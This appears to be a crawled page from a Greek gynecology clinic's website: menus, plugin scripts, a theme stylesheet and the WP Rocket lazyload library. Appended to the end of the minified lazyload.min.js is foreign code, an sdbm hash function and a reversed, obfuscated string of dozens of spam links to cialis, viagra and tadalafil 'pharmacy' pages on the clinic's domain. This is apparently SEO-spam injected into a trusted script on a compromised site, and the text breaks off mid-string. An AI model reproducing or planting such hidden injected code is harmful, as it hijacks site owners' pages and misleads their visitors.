	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10672 item-level-1" ><a href="https://drkoufomichail.com/en/ivf/" class="woodmart-nav-link">IVF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10673 item-level-1" ><a href="https://drkoufomichail.com/en/mini-ivf/" class="woodmart-nav-link">Μini IVF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10674 item-level-1" ><a href="https://drkoufomichail.com/en/insemination/" class="woodmart-nav-link">Insemination</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10675 item-level-1" ><a href="https://drkoufomichail.com/en/ovulation-inducement/" class="woodmart-nav-link">Ovulation inducement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10676 item-level-1" ><a href="https://drkoufomichail.com/en/fertility-preservation/" class="woodmart-nav-link">Fertility preservation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10677 item-level-1" ><a href="https://drkoufomichail.com/en/cryopreservation-of-ova/" class="woodmart-nav-link">Cryopreservation of ova</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10678 item-level-1" ><a href="https://drkoufomichail.com/en/egg-donation/" class="woodmart-nav-link">Egg donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10679 item-level-1" ><a href="https://drkoufomichail.com/en/surrogate-motherhood/" class="woodmart-nav-link">Surrogate Motherhood</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10681 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">I choose aesthetic gynecology</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10682 item-level-1" ><a href="#" class="woodmart-nav-link">I am interested</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683 item-level-2" ><a href="https://drkoufomichail.com/en/aesthetic-of-the-sensitive-area/" class="woodmart-nav-link">Aesthetic of the sensitive area</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684 item-level-2" ><a href="https://drkoufomichail.com/en/vaginal-dryness/" class="woodmart-nav-link">Vaginal dryness</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10685 item-level-2" ><a href="https://drkoufomichail.com/en/vaginal-flaccidity/" class="woodmart-nav-link">Vaginal flaccidity</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686 item-level-2" ><a href="https://drkoufomichail.com/en/pain-during-sexual-intercourse/" class="woodmart-nav-link">Pain during sexual intercourse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687 item-level-2" ><a href="https://drkoufomichail.com/en/vaginal-bleeding-during-sexual-intercourse/" class="woodmart-nav-link">Vaginal bleeding during sexual intercourse</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10688 item-level-1" ><a href="#" class="woodmart-nav-link">Available treatments</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10689 item-level-2" ><a href="https://drkoufomichail.com/en/vaginal-rejuvenation/" class="woodmart-nav-link">Vaginal Rejuvenation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10690 item-level-2" ><a href="https://drkoufomichail.com/en/vaginal-labia-plastic-surgery/" class="woodmart-nav-link">Vaginal labia plastic surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10691 item-level-2" ><a href="https://drkoufomichail.com/en/vagina-rejuvenation-labiaplasty/" class="woodmart-nav-link">Vaginal Rejuvenation-Labiaplasty</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10692 item-level-2" ><a href="https://drkoufomichail.com/en/vagina-regeneration-vagina-rejuvenation-laser/" class="woodmart-nav-link">Vagina Regeneration-Vagina Rejuvenation Laser</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10693 item-level-2" ><a href="https://drkoufomichail.com/en/bleaching-of-the-sensitive-areas/" class="woodmart-nav-link">Bleaching of the sensitive areas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10694 item-level-2" ><a href="https://drkoufomichail.com/en/strengthening-the-g-point/" class="woodmart-nav-link">Strengthening the G point</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10695 item-level-2" ><a href="https://drkoufomichail.com/en/perineum-plastic-surgery/" class="woodmart-nav-link">Perineum plastic surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696 item-level-2" ><a href="https://drkoufomichail.com/en/clitoris-plastic-surgery/" class="woodmart-nav-link">Clitoris plastic surgery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10697 item-level-2" ><a href="https://drkoufomichail.com/en/reconstructing-virgin-hymen/" class="woodmart-nav-link">Reconstructing virgin hymen</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10842 item-level-0" ><a href="https://drkoufomichail.com/en/i-am-being-informed/" class="woodmart-nav-link"><span class="nav-link-text">I am being informed</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10698 item-level-0" ><a href="https://drkoufomichail.com/en/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li class="menu-item wpml-ls-slot-78 wpml-ls-item wpml-ls-item-el wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-78-el item-level-0" ><a title="Switch to Gr(Gr)" href="https://drkoufomichail.com/antimetopizo/ourogynaikologia/" aria-label="Switch to Gr(Gr)" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            
            
    data-lazy-src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drkoufomichail.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
            alt=""
            
            
    /></noscript><span class="wpml-ls-native" lang="el">Gr</span></span></a></li>
</ul>
		</div>			<div data-rocket-location-hash="eb3018e18e942f0e54f450e432abf9cd" class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div data-rocket-location-hash="dd3a3c76627fa5579b1ac46bd274ab1f" class="wd-cookies-inner">
					<div data-rocket-location-hash="3782d5ec088af8baeec90e47a37b6c15" class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div data-rocket-location-hash="972f44c133f87964e1eb45b659eb7588" class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://drkoufomichail.com/en/"},{"@type":"ListItem","position":2,"name":"Urogynecology"}]]
			}
			</script>
			






<script type="text/javascript" src="https://drkoufomichail.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>


<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://drkoufomichail.com/wp-content/plugins/popup-maker/","ajaxurl":"https://drkoufomichail.com/wp-admin/admin-ajax.php","restapi":"https://drkoufomichail.com/en/wp-json/pum/v1","rest_nonce":null,"default_theme":"10469","debug_mode":"","disable_tracking":"","home_url":"/en/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://drkoufomichail.com/en/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://drkoufomichail.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = [];
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>

<script type="text/javascript" src="https://drkoufomichail.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-popup-maker-561440dc30d29e4d73d1.js" id="googlesitekit-events-provider-popup-maker-js" defer></script>







<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/drkoufomichail.com\/wp-admin\/admin-ajax.php","nonce":"2b188d4ade","url":"https:\/\/drkoufomichail.com\/en\/urogynecology","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script src="https://drkoufomichail.com/wp-content/cache/min/1/f6736f75cfc2f971077619f5bc7b6a09.js" data-minify="1"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769796540 -->

--- FILE ---
content_type: text/css
request_url: https://drkoufomichail.com/wp-content/themes/woodmart-child/style.css?ver=8.3.9
body_size: 13
content:
/*
 Theme Name:   ART-COM
 Description:  Child Theme
 Author:       ART-COM
 Author URI:   https://rt-com.gr
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/


--- FILE ---
content_type: application/javascript
request_url: https://drkoufomichail.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 8126
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));

const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/selif/sgolb/moc.liahcimofuokrd//:sptth\"=ferh a<, >a/<ημιτ αρογα 